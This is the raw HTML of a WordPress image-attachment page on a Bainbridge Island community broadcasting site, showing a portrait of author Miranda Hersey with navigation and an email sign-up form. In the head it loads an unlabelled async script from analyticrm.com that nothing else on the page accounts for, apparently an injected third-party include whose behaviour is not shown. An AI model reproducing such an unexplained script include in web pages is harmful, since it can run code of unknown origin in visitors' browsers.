

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/
body_size: 8620
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Miranda - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Miranda - BCB: The Voices of Bainbridge Island" />
	<meta property="og:description" content="Bainbridge author Miranda Hersey" />
	<meta property="og:url" content="https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="article:modified_time" content="2018-01-11T23:51:29+00:00" />
	<meta property="og:image" content="https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="685" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/","url":"https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/","name":"Miranda - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2018/01/Miranda.jpg","datePublished":"2018-01-11T23:50:57+00:00","dateModified":"2018-01-11T23:51:29+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2018/01/Miranda.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2018/01/Miranda.jpg","width":599,"height":685,"caption":"Bainbridge author Miranda Hersey"},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/wu-399-author-miranda-hersey/miranda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: What&#8217;s Up Bainbridge: Author Miranda Hersey on Life by Design: Eagle Harbor Books, January 18","item":"https://www.bestofbcb.org/wu-399-author-miranda-hersey/"},{"@type":"ListItem","position":3,"name":"Miranda"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-399-author-miranda-hersey%2Fmiranda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-399-author-miranda-hersey%2Fmiranda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/7482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=7482' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-7482 attachmentid-7482 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-7482" class="entry entry-attachment post-7482 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Miranda</h1>
                        
            <div class="attachment-image"><img width="599" height="685" src="https://www.bestofbcb.org/wp-content/uploads/2018/01/Miranda.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/01/Miranda.jpg 599w, https://www.bestofbcb.org/wp-content/uploads/2018/01/Miranda-262x300.jpg 262w, https://www.bestofbcb.org/wp-content/uploads/2018/01/Miranda-350x400.jpg 350w" sizes="(max-width: 599px) 100vw, 599px" /></div>
            
                        <div class="attachment-caption">Bainbridge author Miranda Hersey</div>
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/wu-399-author-miranda-hersey/screen-shot-2018-01-11-at-3-44-19-pm/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
